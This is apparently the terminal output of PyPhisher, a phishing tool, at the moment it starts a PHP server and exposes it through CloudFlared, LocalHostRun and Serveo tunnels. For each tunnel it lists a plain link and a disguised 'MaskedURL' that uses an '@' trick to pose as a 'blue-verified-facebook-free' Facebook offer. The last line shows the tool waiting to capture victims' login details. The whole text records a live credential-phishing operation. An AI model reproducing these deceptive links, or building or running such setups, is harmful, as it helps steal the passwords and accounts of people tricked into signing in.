 PyPhisher
[v2.1]
[By KasRoudra]
[•] Initializing PHP server at localhost:8080....
[+] PHP Server has started successfully!
[•] Initializing tunnelers at same address.....
[+] Your urls are given below:
CloudFlared
URL : https://laura-preservation-pharmaceuticals-classified.trycloudflare.com
MaskedURL : https://blue-verified-facebook-free@laura-preservation-pharmaceuticals-classified.trycloudflare.com
LocalHostRun
URL : https://280ebbdb353cb6.lhr.life
MaskedURL : https://blue-verified-facebook-free@280ebbdb353cb6.lhr.life
Serveo
URL : https://c881838c5abc43534c647eba64e72ba0.serveo.net
MaskedURL : https://blue-verified-facebook-free@c881838c5abc43534c647eba64e72ba0.serveo.net
[+] Waiting for login info....Press Ctrl+C to exit